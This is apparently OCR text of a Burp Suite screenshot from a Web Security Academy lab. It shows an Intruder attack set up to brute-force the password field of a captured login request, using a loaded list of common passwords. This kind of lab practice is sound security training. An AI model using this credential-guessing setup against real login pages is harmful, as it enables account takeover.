 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.11.6 - Temporary Project - licensed to root
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
4 5 6 × +
Sniper attack Start attack
Target https://0a16008004b1a80d8201e3af00cc0086.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0a16008004b1a80d8201e3af00cc0086.web-security-academy.net
3 Cookie: session=ZZisOXJdnbH5mR7au2El2HWRFj9TWbm9
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 34
10 Origin: https://0a16008004b1a80d8201e3af00cc0086.web-security-academy.net
11 Referer: https://0a16008004b1a80d8201e3af00cc0086.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: keep-alive
20
21 username=arcsight&password=§kiddie1§
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
111111
1234567
dragon
Add Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payloads
Resource pool
Settings